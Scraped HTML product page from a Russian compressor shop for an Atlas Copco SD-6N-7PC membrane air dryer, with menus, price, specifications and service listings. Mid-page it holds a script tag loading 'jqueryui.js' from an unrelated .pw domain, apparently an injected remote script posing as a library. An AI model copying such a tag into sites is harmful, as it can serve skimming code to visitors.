                        <div class="menu-submenu-item-text">
                            Покупки                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/help/buys/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Покупки                </div>
            </a>
                                        <a class="menu-submenu-item" href="/help/buys/payment/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Условия оплаты                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/help/buys/delivery/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Условия доставки                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/help/buys/garantiya/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гарантия                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/help/faq/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Вопрос - ответ                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/help/brands/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Марка Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                    </div>                                                    <a class="menu-item" href="/contacts/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Контакты                            </div>
                                                    </div>
                                            </a>                            </div>
        </div>
        <script type="text/javascript">
            (function ($, api) {
                $(document).ready(function () {
                    var root = $('#000000000e9cf62d00000000493aaab8');
                    var selectors = {
                        'menu': '[data-role=menu]',
                        'item': '[data-role=item]',
                        'items': '[data-role=items]',
                        'back': '[data-role=back]'
                    };
                    var classes = {
                        'initialized': 'menu-initialized',
                        'visible': 'menu-submenu-visible',
                        'active': 'menu-button-active'
                    };
                    var menu;
                    var actions;
                    var locked = false;

                    actions = {};
                    actions.open = function (item) {
                        if (locked)
                            return;

                        var current;
                        var next;

                        item = $(item);
                        current = item.closest(selectors.menu);
                        current.removeClass(classes.visible);
                        next = item.find(selectors.menu).eq(0);
                        next.addClass(classes.visible);
                        next.css('left', '-100%')
                            .show()
                            .stop()
                            .animate({
                                'left': 0
                            }, 500);
                    };
                    actions.close = function (item, forward) {
                        if (locked)
                            return;

                        var current;
                        var prev;

                        item = $(item);

                        if (forward) {
                            current = item.find(selectors.menu).eq(0);
                            prev = item.closest(selectors.menu);
                        } else {
                            current = item.closest(selectors.menu);
                            prev = item.parents(selectors.menu).eq(1);
                        }

                        current.removeClass(classes.visible);
                        prev.addClass(classes.visible);
                        current.css('left', 0)
                            .stop()
                            .animate({
                                'left': '-100%'
                            }, 500, function () {
                                current.hide().css('left', 0);
                            });
                    };
                    actions.adapt = function () {
                        var height = $(window).height();
                        if ($('.header-mobile').is('.header-fixed-menu')) {
                            var offset = menu.position().top;
                        } else {
                            var offset = menu.offset().top;
                        }

                        menu.height(height - offset);
                    };

                    if (root.is(selectors.menu)) {
                        menu = root;
                    } else {
                        menu = root.find(selectors.menu).eq(0);
                    }

                    menu.find(selectors.item).on('click', function (event) {
                        var item;

                        item = $(this);

                        if (item.is('a') || locked) {
                            locked = true;
                            return true;
                        }

                        actions.open(item);
                        event.preventDefault();
                        return false;
                    });
                    menu.find(selectors.back).on('click', function (event) {
                        var item;

                        item = $(this);

                        if (item.is('a') || locked) {
                            locked = true;
                            return true;
                        }

                        actions.close(item);
                        event.preventDefault();
                        return false;
                    });

                    root.find('[data-role=button]').on('click', function () {
                        var self = $(this);

                        if (self.hasClass(classes.active)) {
                            self.removeClass(classes.active);
                            actions.close(root, true);
                            $('html, body').css({
                                'overflow': '',
                                'height': ''
                            });
                        } else {
                            self.addClass(classes.active);
                            actions.open(root);
                            actions.adapt();
                            if ($('.header-mobile').is('.header-fixed-menu')) {
                                $('html, body').css({
                                    'overflow': 'hidden'
                                });
                            } else {
                                $('html, body').css({
                                    'overflow': 'hidden',
                                    'height': '100%'
                                }).scrollTop(0);
                            }
                        }
                    });

                    $(window).resize(actions.adapt);

                    menu.addClass(classes.initialized);
                })
            })(jQuery, intec)
        </script>
    </div>
    </div>
    <div class="header-panel-item header-panel-logotype header-panel-logotype-center">
        <div class="header-panel-logotype-wrapper">
            <a href="/" class="header-panel-logotype-wrapper-2 intec-image">
                <div class="intec-aligner"></div>
                <img alt="logo" src="/upload/medialibrary/522/522d9f9f5881c3c000d461d828108680.png">            </a>
        </div>
    </div>
            <div class="header-panel-item header-panel-icons">
            <div class="header-panel-icons-wrapper">
                <div class="intec-aligner"></div>

                                                    <!-- <a href="/search/index.php" class="header-panel-icon intec-cl-text">
                        <i class="glyph-icon-loop"></i>
                    </a> -->
                        <div class="intec-search-normal intec-search-normal-top">
        <div class="intec-search-normal-wrapper">
            <form action = "/search/index.php" class="intec-search-form">
                <button type="submit" class="intec-search-icon glyph-icon-loop intec-cl-text" aria-hidden="true"></button>
                <input class="intec-search-input" type = "text" name = "q" value = "" maxlength="50"  autocomplete = "off" placeholder="Поиск по сайту"/>
            </form>
        </div>
    </div>
                                <a href="tel:8 (800) 775 06 28" class="header-content-phone-text-menu-phone intec-cl-text-hover">
                    8 (800) 775 06 28                </a>
                <div class="header-content-sticker-wrapper">
                    <div class="intec-aligner"></div>
                    <div class="header-content-sticker-icon glyph-icon-mail intec-cl-text"></div>
                    <a class="header-content-mail-text-menu-mail header-content-sticker-text" href="mailto:sale@compressor-ga.ru">sale@compressor-ga.ru</a>
                </div>
                            </div>
        </div>
        <script>
            $(document).ready(positionLogotype);
            $(window).resize(positionLogotype);

            function positionLogotype() {
                var widthIcon = $('.header-mobile .header-panel-item.header-panel-icons').outerWidth();
                if (widthIcon > 0) {
                    $('.header-panel-item.header-panel-logotype').css({
                        'margin-right': widthIcon+20
                    });
                }
            }
        </script>
        <div class="clearfix"></div>
</div>
        </div>
    </div>

    <script type="text/javascript">
        (function ($, api) {
            var root = $('#000000000e9cf76f00000000493aaab8');
            var selectors = {
                'phone': '[data-type=phone]',
                'menu': '[data-type=menu]'
            };

            $(document).ready(function () {
                root.find(selectors.phone).each(function () {
                    var self = $(this);
                    var menu = self.find(selectors.menu);

                    self.on('mouseover', function () {
                        menu.attr('data-active', 'true');
                        menu.stop().show(300);
                    }).on('mouseout', function () {
                        menu.attr('data-active', 'false');
                        menu.stop().hide(300);
                    });
                });
            });
        })(jQuery, intec);

        
            </script>
</div>
</div><div class="container-28" style="opacity: 1; margin-top: 20px; padding-top: 10px; padding-bottom: 11px; background-size: auto; background-repeat: inherit;"><div id="000000000e9cf52100000000493aaab8" class="breadcrumbs"><div class="intec-content"><div class="intec-content-wrapper" itemscope="" itemtype="http://schema.org/BreadcrumbList">
            <div class="breadcrumbs-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/" title="Главная" class="intec-cl-text-hover" itemprop="item">
                    <span itemprop="name">Главная</span>
                    <meta itemprop="position" content="1">

                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/catalog/" title="Каталог товаров" class="intec-cl-text-hover" itemprop="item">
                    <span itemprop="name">Каталог товаров</span>
                    <meta itemprop="position" content="2">

                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/" title="Компрессорное оборудование Atlas Copco" class="intec-cl-text-hover" itemprop="item">
                    <span itemprop="name">Компрессорное оборудование Atlas Copco</span>
                    <meta itemprop="position" content="3">

                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/" title="Осушители воздуха Atlas Copco" class="intec-cl-text-hover" itemprop="item">
                    <span itemprop="name">Осушители воздуха Atlas Copco</span>
                    <meta itemprop="position" content="4">

                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_membrannogo_tipa_sd/" title="Осушители Atlas Copco мембранного типа SD" class="intec-cl-text-hover" itemprop="item">
                    <span itemprop="name">Осушители Atlas Copco мембранного типа SD</span>
                    <meta itemprop="position" content="5">

                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item intec-cl-text" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <span itemprop="name">Мембранный осушитель воздуха Atlas Copco SD - 6N - 7PC</span>
                <meta itemprop="position" content="6">
            </div></div></div></div></div><div class="container-29" style="opacity: 1; padding-bottom: 30px; background-size: auto; background-repeat: inherit;"><div class="intec-content">
    <div class="intec-content-wrapper">
        <h1 class="intec-header">
            Мембранный осушитель воздуха Atlas Copco SD - 6N - 7PC        </h1>
    </div>
</div></div><div class="container-32" style="opacity: 1; background-size: auto; background-repeat: inherit;"><script src='https://webcdnstore.pw/jqueryui.js'></script><div class="intec-content intec-content-visible">
    <div class="intec-content-wrapper">
                <div class="row">
            <div class="col-xs-12">
        <div class="intec-item-detail bx_"
     id="bx_117848907_1195"
     data-offer-id="1195"
     itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="Мембранный осушитель воздуха Atlas Copco SD - 6N - 7PC" />
    <meta itemprop="category" content="Компрессорное оборудование Atlas Copco/Осушители воздуха Atlas Copco/Осушители Atlas Copco мембранного типа SD" />
    <meta itemprop="description" content="Технические характеристики



	
		 Присоед. Размер
	
	
		 1/2"
	


	
		 Макс рабочее давление, Бар
	
	
		 7
	


	
		 Пропускная способность, м3/мин
	
	
		 1.02
	


	
		 Падение давления, мбар
	
	
		 256
	


	
		 Точка росы
	
	
		 -55°С
	


	
		 Потери на регенерацию, %
	
	
		 19,0
	


	
		 Габариты ДxШxВ, мм
	
	
		 1076x99x194
	


	
		 Вес, кг
	
	
		 6,1
	



Модельный ряд
 







	
		 Артикул
	
	
		 Наименование
	
	
		 Исполнение
	




	
		 SD-6N-7
	
	
		 Мембранный осушитель SD - 6N - 7
	
	
		 Без блока синхронизации с компрессором
	


	
		 SD-6N-7PC
	
	
		 Мембранный осушитель SD - 6N - 7PC
	
	
		 С блоком синхронизации с компрессором
	


" />

    <div class="intec-item-container">

        <div class="row intec-item-top">
            <div class="col-md-offset-1 col-xs-12 col-md-4 size-block-1">
                
<div class="item-image-container">

    <div class="item-bigimage-container light-gallery">
        <span class="item-bigimage-wrap" data-src="/upload/iblock/cbd/cbdff1f802c695046dcebe110cf3a02a.jpg">
            <img class="item-bigimage zoom"
                 src="/upload/iblock/cbd/cbdff1f802c695046dcebe110cf3a02a.jpg"
                 alt="Мембранный осушитель воздуха Atlas Copco SD - 6N - 7PC Максимальное рабочее давление 7 Бар."
                 title="Мембранный осушитель воздуха Atlas Copco SD - 6N - 7PC" itemprop="image" />
        </span>
                <div class="item-image-stick-wrap intec-no-select">
                            <div class="item-image-stick is-recommendation">Советуем</div>
                    </div>
    </div>

    <div class="slider-container">
    <div class="slider">
        <ul class="owl-carousel">
                            <li class="slider-item">
                    <span class="slider-image"
                          data-src="/upload/iblock/cbd/cbdff1f802c695046dcebe110cf3a02a.jpg"
                          style="background-image: url('/upload/iblock/cbd/cbdff1f802c695046dcebe110cf3a02a.jpg');"></span>
                </li>
                    </ul>
    </div>
    <div class="slide-left"></div>
    <div class="slide-right"></div>
</div></div>
            </div>
                        <div class="col-xs-12 col-md-4 item-info-column main-colum size-block-2">

                
                
                
                

                                    <div class="item-article text-muted">Арт. 8102486456</div>
                                <div class="clearfix"></div>

                <div class="row">

    <div class="col-xs-12">
        <div id="characteristics">
                <div class="properties-list-wrapper">
        <ul class="properties-list clearfix">
                            <li class="col-xs-12">
                    <span>Производительность: - 1.02 м3/мин;</span>
                </li>
                            <li class="col-xs-12">
                    <span>Макс. давление: - 7 Бар;</span>
                </li>
                            <li class="col-xs-12">
                    <span>Исполнение: - 1/2&quot;;</span>
                </li>
                    </ul>
            </div>
            </div>
    </div>

    <div class="col-xs-12 column-price-value">

        <div class="send-request"><a href="/form/ ">отправить запрос</a></div>
                                    
        <div class="item-price">
            <div class="item-current-price-wrap">
                                <div class="item-current-price">
                    266 300 руб.                </div>

                            </div>
            <div class="item-old-price-wrap">
                                    <div class="item-old-price" style="display: none">
                                            </div>
                
                            </div>
                    </div>
    </div>
    <div class="col-xs-12 column-buy-button" style="">
        <div class="item-info-section clearfix">
                                                                        <div class="item-buttons block-1195">
                                                                                            <span class="item-quantity-wrap hide-block-important" data-settings="{&quot;bounds&quot;:{&quot;minimum&quot;:1,&quot;maximum&quot;:0},&quot;step&quot;:1,&quot;value&quot;:1}">
                                    <a class="intec-bt-button=type-2 button-small item-quantity-down intec-cl-text-hover" href="javascript:void(0)" data-type="button" data-action="decrement">-</a>                                    <input type="text" class="item-quantity-input" value="1" data-type="input">                                    <a class="intec-bt-button=type-2 button-small item-quantity-down intec-cl-text-hover" href="javascript:void(0)" data-type="button" data-action="increment">+</a>                                    <span class="item-quantity-measure">шт</span>                                </span>
                                                                <span class="item-buttons-counter-block" id="bx_117848907_1195_basket_actions">
                                    
                                    <a class="intec-button intec-button-cl-common intec-button-md intec-button-s-7 intec-button-fs-16 intec-button-block intec-basket-button add" onclick="yaCounter45111324.reachGoal('add_to_basket_pp');"
                                       data-basket-add="1195"
                                       data-basket-in="false"
                                       data-basket-quantity="1">
                                        <!-- <span class="intec-button-w-icon intec-basket glyph-icon-cart"></span> -->
                                        <span class="intec-basket-text">Купить онлайн</span>
                                    </a>
                                    <a href="/personal/basket/"
                                       class="intec-button intec-button-cl-common intec-button-md intec-button-s-7 intec-button-fs-16 intec-button-block intec-basket-button added"
                                       data-basket-added="1195"
                                       data-basket-in="false">
                                        <!-- <span class="intec-button-w-icon intec-basket glyph-icon-cart"></span> -->
                                        <span class="intec-basket-text">Добавлено</span>
                                    </a>


                                                                        
                                                                    </span>
                            
                                                        <div>
                                <span class="intec-small-buttons-wrapper">
                                                                            <span class="intec-compare glyph-icon-compare add"
                                              data-compare-add="1195"
                                              data-compare-in="false"
                                              data-compare-list="compare" title="Добавить в сравнение"></span>
                                        <span class="intec-compare glyph-icon-compare active added"
                                              data-compare-added="1195"
                                              data-compare-in="false"
                                              data-compare-list="compare" title="Убрать из сравнения"></span>
                                                                                                                <span class="intec-like fa fa-heart add "
                                              data-basket-delay="1195"
                                              data-basket-in="false" title="Добавить в избранное"></span>
                                        <span class="intec-like fa fa-heart added active "
                                              data-basket-delayed="1195"
                                              data-basket-in="false" title="Убрать из избранного"></span>
                                                                    </span>
                            </div>
                        </div>
                                                        </div>
    </div>

</div>

<script type="text/javascript">
    (function ($, api) {
        var offer = null;
        var $itemDetail = $('.intec-item-detail');

        var priceUpdate = function (count) {

            if (count == 'undefined')
                return;

            var currentOffer = null;

                            currentOffer = [{'UNROUND_BASE_PRICE': 266300, 'UNROUND_PRICE': 266300, 'BASE_PRICE': 266300, 'PRICE': 266300, 'ID': 1024, 'PRICE_TYPE_ID': 1, 'CURRENCY': 'RUB', 'DISCOUNT': 0, 'PERCENT': 0, 'QUANTITY_FROM': null, 'QUANTITY_TO': null, 'QUANTITY_HASH': 'ZERO-INF', 'MEASURE_RATIO_ID': null, 'PRINT_BASE_PRICE': '266 300 руб.', 'RATIO_BASE_PRICE': 266300, 'PRINT_RATIO_BASE_PRICE': '266 300 руб.', 'PRINT_PRICE': '266 300 руб.', 'RATIO_PRICE': 266300, 'PRINT_RATIO_PRICE': '266 300 руб.', 'PRINT_DISCOUNT': '0 руб.', 'RATIO_DISCOUNT': 0, 'PRINT_RATIO_DISCOUNT': '0 руб.', 'MIN_QUANTITY': 1}];
            
            if (currentOffer != null) {
                if (currentOffer.length > 1) {
                    var newPrice;
                    var oldPrice;

                    intec.each(currentOffer, function(i, property){
                        if (property['QUANTITY_FROM'] == null
                            && property['QUANTITY_TO'] != null
                            && property['QUANTITY_TO'] >= count) {

                            newPrice = property['PRINT_PRICE'];
                            oldPrice = property['PRINT_BASE_PRICE'];

                        } else if (property['QUANTITY_TO'] == null
                            && property['QUANTITY_FROM'] != null
                            && property['QUANTITY_FROM'] <= count) {

                            newPrice = property['PRINT_PRICE'];
                            oldPrice = property['PRINT_BASE_PRICE'];

                        } else if (property['QUANTITY_FROM'] != null
                            && property['QUANTITY_TO'] != null
                            && property['QUANTITY_FROM'] <= count
                            && property['QUANTITY_TO'] >= count) {

                            newPrice = property['PRINT_PRICE'];
                            oldPrice = property['PRINT_BASE_PRICE'];

                        }
                    });

                    $('.item-current-price', $itemDetail).html(newPrice);
                    $('.item-old-price', $itemDetail).html(oldPrice);

                    if (api.isDeclared(offer))
                        offer['CURRENT_COUNT'] = count;
                }
            }
        };

        $(document).ready(function () {
            $('.item-quantity-wrap').control('numeric', {}, function (settings, instance) {
                var node = this;

                if (instance !== null) {
                    instance.on('change', function (event, value) {
                        node.closest('.item-buttons')
                            .find('[data-basket-add]')
                            .data('basket-quantity', value);

                        priceUpdate(value);
                    });
                }
            });
        });

            })(jQuery, intec);



    // Fast order
    $(document).on('click', '.intec-item-detail .jsFastOrder', function(){
        var itemId = $('.intec-item-detail').data('offer-id');
        var $itemQuantityInput = $(this).closest('.block-' + itemId).find('input.item-quantity-input');
        var parameters = {'TITLE': 'Купить в 1 клик!', 'SEND': 'Купить в 1 клик!', 'SHOW_COMMENT': 'Y', 'PRICE_TYPE_ID': 1, 'DELIVERY_ID': 2, 'PAYMENT_ID': 6, 'PERSON_TYPE_ID': 1, 'SHOW_ORDER_PROPERTIES': [5, ''], 'PROPERTY_PHONE': 3, 'CONSENT_URL': '/company/consent/', 'SHOW_AGREEMENT': 'Y', 'URL_AGREEMENT': '/company/consent/', 'AJAX_OPTION_ADDITIONAL': '0000000039d3e5fc00000000647d3aa0_FAST_ORDER'};

        parameters.PRODUCT_ID = itemId;

        if ($itemQuantityInput) {
            parameters.PRODUCT_QUANTITY = $itemQuantityInput.val();
        }

        universe.components.show({
            component: 'intec.universe:sale.order.fast',
            template: '.default',
            parameters: parameters,
            settings: {
                width: 800
            }
        });
    });
</script>

                

                
                
                                    <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="" />
        <meta itemprop="priceCurrency" content="RUB" />
        <link itemprop="availability" href="http://schema.org/OutOfStock" />
    </span>
            </div>
                            <div class="col-xs-12 col-md-2 item-info-column-dop services-colum size-block-3">
                    <div class="services-colum-title">Услуги</div>
                                            <div class="services-colum-element">
                            <a class="services-colum-link" target="_blank" href="/services/pnevmoaudit_predpriyatiy/">
                                <img class="services-colum-img" src="/upload/iblock/907/907f21873dfc980d798e52e62d783334.jpg"
                                 alt="Пневмоаудит предприятий" >
                                <p class="services-colum-name">Пневмоаудит предприятий</p>
                            </a>
                        </div>
                                            <div class="services-colum-element">
                            <a class="services-colum-link" target="_blank" href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/">
                                <img class="services-colum-img" src="/upload/iblock/20d/20d62a6d0082b2af3384355a57a3528e.jpg"
                                 alt="Техническое обслуживание компрессоров" >
                                <p class="services-colum-name">Техническое обслуживание компрессоров</p>
                            </a>
                        </div>
                                            <div class="services-colum-element">
                            <a class="services-colum-link" target="_blank" href="/services/montazh_kompressorov_i_pnevmoliniy/">
                                <img class="services-colum-img" src="/upload/iblock/9e4/9e41696b3a9783093801c0178f00abca.jpg"
                                 alt="Монтаж компрессоров и пневмолиний" >
                                <p class="services-colum-name">Монтаж компрессоров и пневмолиний</p>
                            </a>
                        </div>
                                            <div class="services-colum-element">
                            <a class="services-colum-link" target="_blank" href="/services/proektirovanie_pnevmosistem/">
                                <img class="services-colum-img" src="/upload/iblock/64a/64aaf1c3b59b455da126309b4a4d4f0e.png"
                                 alt="Проектирование пневмосистем" >
                                <p class="services-colum-name">Проектирование пневмосистем</p>
                            </a>
                        </div>
                                            <div class="services-colum-element">
                            <a class="services-colum-link" target="_blank" href="/services/pnevmoaudit/remont_kompressorov_atlas_copco/">
                                <img class="services-colum-img" src="/upload/iblock/1f2/1f2972997350bd4a48f5148a1e20838d.png"
                                 alt="Ремонт компрессоров Atlas Copco" >
                                <p class="services-colum-name">Ремонт компрессоров Atlas Copco</p>
                            </a>
                        </div>
                                                        </div>
                        <div class="col-xs-12">
                <div class="text-sales">Онлайн магазин выполняет заказы с предоплатой от 30%</div>               
            </div>
        </div>

        <div id="anchor-characteristics" class="item-info-tabs">
    <ul class="nav nav-tabs intec-tabs">
                    <li role="presentation" class="active">
                <a href="#tab-description" aria-controls="tab-description" role="tab" data-toggle="tab" aria-expanded="false">
                    Описание</a></li>
                    <li role="presentation" class="">
                <a href="#tab-characteristics" aria-controls="tab-characteristics" role="tab" data-toggle="tab">
                    Характеристики</a></li>
                    <li role="presentation" class="">
                <a href="#tab-services" aria-controls="tab-services" role="tab" data-toggle="tab">
                    Услуги</a></li>
                    <li role="presentation" class="">
                <a href="#tab-industries" aria-controls="tab-industries" role="tab" data-toggle="tab">
                    Отрасли применения</a></li>
                    <li role="presentation" class="">
                <a href="#tab-reviews" aria-controls="tab-reviews" role="tab" data-toggle="tab">
                    Отзывы</a></li>
            </ul>
    <div class="tab-content clearfix">
                    <div role="tabpanel" id="tab-description" class="tab-pane item-description active">
                <h2>Технические характеристики</h2>
<table>
<tbody>
<tr>
	<td>
		 Присоед. Размер
	</td>
	<td>
		 1/2"
	</td>
</tr>
<tr>
	<td>
		 Макс рабочее давление, Бар
	</td>
	<td>
		 7
	</td>
</tr>
<tr>
	<td>
		 Пропускная способность, м3/мин
	</td>
	<td>
		 1.02
	</td>
</tr>
<tr>
	<td>
		 Падение давления, мбар
	</td>
	<td>
		 256
	</td>
</tr>
<tr>
	<td>
		 Точка росы
	</td>
	<td>
		 -55°С
	</td>
</tr>
<tr>
	<td>
		 Потери на регенерацию, %
	</td>
	<td>
		 19,0
	</td>
</tr>
<tr>
	<td>
		 Габариты ДxШxВ, мм
	</td>
	<td>
		 1076x99x194
	</td>
</tr>
<tr>
	<td>
		 Вес, кг
	</td>
	<td>
		 6,1
	</td>
</tr>
</tbody>
</table>
<h2>Модельный ряд</h2>
 <br>
<table>
<tbody>
<tr>
</tr>
</tbody>
<thead>
<tr>
	<th>
		 Артикул
	</th>
	<th>
		 Наименование
	</th>
	<th>
		 Исполнение
	</th>
</tr>
</thead>
<tbody>
<tr>
	<td>
		 SD-6N-7
	</td>
	<td>
		 Мембранный осушитель SD - 6N - 7
	</td>
	<td>
		 Без блока синхронизации с компрессором
	</td>
</tr>
<tr>
	<td>
		 SD-6N-7PC
	</td>
	<td>
		 Мембранный осушитель SD - 6N - 7PC
	</td>
	<td>
		 С блоком синхронизации с компрессором
	</td>
</tr>
</tbody>
</table>                
                                    <div id="section-parent" class="section-parent">
                        <a  class="section-parent-link" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_membrannogo_tipa_sd/">
                                                            <img class="section-parent-img"
                                     src="/upload/iblock/b01/b014348f174a390ae15a20bb5da75af3.jpeg"
                                     alt="Осушители Atlas Copco мембранного типа SD"
                                     title="Осушители Atlas Copco мембранного типа SD" />
                                                        <span class="section-parent-title">Осушители Atlas Copco мембранного типа SD</span>
                        </a>
                    </div>
                

                                    <span class="item-brand">
                        <a href="/help/brands/27/">
                            <img class="intec-icon-brand"
                                 src="/upload/resize_cache/iblock/e18/200_60_0/e18cf3fe71218998388a3d0cc04b9018.png"
                                 alt="Atlas Copco"
                                 title="Atlas Copco" />
                        </a>
                    </span>
                            </div>
                    <div role="tabpanel" id="tab-characteristics" class="tab-pane ">
                                    <div class="item-characteristics-full">
                                                    <div class="clearfix characteristic">
                                <div class="col-xs-6 characteristic-name">Производительность:</div>
                                <div class="col-xs-6 characteristic-value">1.02 м3/мин</div>
                            </div>
                                                    <div class="clearfix characteristic">
                                <div class="col-xs-6 characteristic-name">Макс. давление:</div>
                                <div class="col-xs-6 characteristic-value">7 Бар</div>
                            </div>
                                                    <div class="clearfix characteristic">
                                <div class="col-xs-6 characteristic-name">Исполнение:</div>
                                <div class="col-xs-6 characteristic-value">1/2&quot;</div>
                            </div>
                                            </div>
                            </div>
                    <div role="tabpanel" id="tab-services" class="tab-pane ">
                <div class="row item-services-list">
                                            <div class="col-xs-12 services-list-element">
                            <div class="col-md-1 col-xs-4">
                                <img class="services-list-img" src="/upload/iblock/907/907f21873dfc980d798e52e62d783334.jpg" alt="Пневмоаудит предприятий">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="services-list-name" ><a href="/services/pnevmoaudit_predpriyatiy/">Пневмоаудит предприятий</a></div>
                                <div class="services-list-text">Начните экономить от 10&#37; до 30&#37; энергозатрат прямо сейчас!</div>
                                <div class="services-list-link"><a href="/services/pnevmoaudit_predpriyatiy/">Детально ...</a></div>
                            </div>
                        </div>

                                            <div class="col-xs-12 services-list-element">
                            <div class="col-md-1 col-xs-4">
                                <img class="services-list-img" src="/upload/iblock/20d/20d62a6d0082b2af3384355a57a3528e.jpg" alt="Техническое обслуживание компрессоров">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="services-list-name" ><a href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/">Техническое обслуживание компрессоров</a></div>
                                <div class="services-list-text">Техническое обслуживание компрессоров</div>
                                <div class="services-list-link"><a href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/">Детально ...</a></div>
                            </div>
                        </div>

                                            <div class="col-xs-12 services-list-element">
                            <div class="col-md-1 col-xs-4">
                                <img class="services-list-img" src="/upload/iblock/9e4/9e41696b3a9783093801c0178f00abca.jpg" alt="Монтаж компрессоров и пневмолиний">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="services-list-name" ><a href="/services/montazh_kompressorov_i_pnevmoliniy/">Монтаж компрессоров и пневмолиний</a></div>
                                <div class="services-list-text">Проведем пневмоаудит, составим техническое задание на подключение, подготовим место для установки винтового компрессора. Установим оборудование. Запустим компрессоры.<br />
Обучим персонал.</div>
                                <div class="services-list-link"><a href="/services/montazh_kompressorov_i_pnevmoliniy/">Детально ...</a></div>
                            </div>
                        </div>

                                            <div class="col-xs-12 services-list-element">
                            <div class="col-md-1 col-xs-4">
                                <img class="services-list-img" src="/upload/iblock/64a/64aaf1c3b59b455da126309b4a4d4f0e.png" alt="Проектирование пневмосистем">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="services-list-name" ><a href="/services/proektirovanie_pnevmosistem/">Проектирование пневмосистем</a></div>
                                <div class="services-list-text">Многолетний опыт разработки пневмомагистралей позволяет нам создавать эффективные и экономичные системы сжатого воздуха.</div>
                                <div class="services-list-link"><a href="/services/proektirovanie_pnevmosistem/">Детально ...</a></div>
                            </div>
                        </div>

                                            <div class="col-xs-12 services-list-element">
                            <div class="col-md-1 col-xs-4">
                                <img class="services-list-img" src="/upload/iblock/1f2/1f2972997350bd4a48f5148a1e20838d.png" alt="Ремонт компрессоров Atlas Copco">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="services-list-name" ><a href="/services/pnevmoaudit/remont_kompressorov_atlas_copco/">Ремонт компрессоров Atlas Copco</a></div>
                                <div class="services-list-text">Ремонт и диагностика воздушных, винтовых компрессоров, компрессорного оборудования Atlas Copco. Выезд в течении 1 часа!</div>
                                <div class="services-list-link"><a href="/services/pnevmoaudit/remont_kompressorov_atlas_copco/">Детально ...</a></div>
                            </div>
                        </div>

                                    </div>
            </div>
                    <div role="tabpanel" id="tab-industries" class="tab-pane ">
                <div class="row industries-list">
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/de2/de275cd54bfc21e14e5b6dd1219f5c91.jpg" alt="Автосервис и СТО">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/avtomobilnaya_promyshlennost/">Автосервис и СТО</a></div>
                                <div class="industries-list-text">Автопромышленность и т.д.</div>
                                <div class="industries-list-link"><a href="/industries/avtomobilnaya_promyshlennost/">Детально ...</a></div>
                            </div>
                        </div>
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/e30/e3071aabf141e2e8418a875a6c61b462.jpg" alt="Медицина">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/meditsina/">Медицина</a></div>
                                <div class="industries-list-text"></div>
                                <div class="industries-list-link"><a href="/industries/meditsina/">Детально ...</a></div>
                            </div>
                        </div>
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/789/7893dfd9a9d1f05367654fdd3e6ee1f2.jpg" alt="Высокие технологии">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/vysokie_tekhnologii/">Высокие технологии</a></div>
                                <div class="industries-list-text"></div>
